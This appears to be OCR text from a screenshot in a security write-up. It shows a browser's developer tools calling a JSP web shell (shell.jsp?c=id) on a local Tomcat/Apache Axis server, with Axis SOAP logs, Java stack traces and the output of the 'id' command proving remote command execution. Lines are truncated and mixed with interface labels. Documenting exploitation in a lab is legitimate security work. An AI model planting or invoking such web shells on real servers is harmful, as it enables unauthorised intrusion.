 不安全 192.168.0.104:8080/shell.jsp?c=id
======================================================= = Elapsed: 12 milliseconds = In message: = Out message: ns1:ClientNo such operation 'main'No such operation 'main'
at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312) at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88) at
org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323) at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32) at
org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118) at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83) at
org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454) at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281) at
org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699) at javax.servlet.http.HttpServlet.service(HttpServlet.java:660) at
org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327) at javax.servlet.http.HttpServlet.service(HttpServlet.java:741) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166) at
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193) at
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Page Filesystem »
shell.jsp?c=id ×
top
192.168.0.104:8080
shell.jsp?c=id
39 at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
40 at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
41 at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
42 at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:770)
43 at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1415)
44 at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
45 at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
46 at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
47 at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
48 at java.lang.Thread.run(Thread.java:748)
49 </ns2:stackTrace><ns3:hostname xmlns:ns3="http://xml.apache.org/axis/">localhost</ns3:hostname></detail></soapenv:Fault></soapenv:Bo
50 =======================================================
51 =======================================================
52 = Elapsed: 3 milliseconds
53 = In message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:ap
54 <soapenv:Body>
55 <api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
56 <api:in0><![CDATA[
57 uid=501(fuwei) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79 _appserv
58
59 ]]>
60 </api:in0>
61 </api:main>
62 </soapenv:Body>
63 </soapenv:Envelope><![CDATA[]]>
64 = Out message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xml
65 at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
thelostworld